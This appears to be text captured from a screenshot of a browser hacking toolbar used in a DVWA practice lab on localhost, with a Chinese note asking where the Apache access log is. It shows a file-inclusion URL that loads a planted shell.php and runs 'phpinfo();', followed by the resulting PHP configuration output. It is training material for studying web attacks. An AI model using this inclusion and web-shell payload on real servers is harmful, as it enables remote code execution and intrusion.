 127.0.0.1/dvwa/vulnerabilities/fi/?page=./shell.php&a=phpinfo();
apache access.log在哪里
新标签页
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=./shell.php&a=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT SC-202101121126 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"